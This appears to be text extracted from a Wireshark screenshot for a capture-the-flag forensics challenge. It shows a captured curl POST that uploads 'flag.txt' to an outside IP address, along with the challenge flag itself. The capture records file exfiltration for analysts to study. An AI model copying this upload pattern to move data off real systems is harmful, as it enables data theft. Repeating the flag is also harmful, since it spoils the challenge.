 tcp.stream eq 1
No. Time Source Destination Protocol Length Info
14 11.282050 192.168.1.47 165.227.109.154 TCP 78 53032 → 80 [SYN] Seq=0 Win=65535 Le
15 11.325975 165.227.109.154 192.168.1.47 TCP 74 80 → 53032 [SYN, ACK] Seq=0 Ack=1 W
16 11.32
17 11.32
18 11.37
19 12.33
20 12.33
21 12.33
24 12.37
25 12.37
26 12.37
27 12.37
28 12.37
29 12.37
30 12.41
Wireshark · Follow TCP Stream (tcp.stream eq 1) · WhatInTheExfil.pcap
POST / HTTP/1.1
Host: 165.227.109.154
User-Agent: curl/7.54.0
Accept: */*
Content-Length: 218
Expect: 100-continue
Content-Type: multipart/form-data; boundary=------------------------8866e5f1556ec898
--------------------------8866e5f1556ec898
Content-Disposition: form-data; name="file"; filename="flag.txt"
Content-Type: text/plain
DERP{WayToCatchMyForeignServer}
--------------------------8866e5f1556ec898--
Frame 16: 6
Ethernet II
Internet Pr
Transmissio
Packet 21. 4 client pkts, 0 server pkts, 0 turns. Click to select.
Entire conversation (427 bytes) Show and save data as ASCII Stream 1
Find: Find Next
Help Filter Out This Stream Print Save as... Back Close
WhatInTheExfil.pcap Packets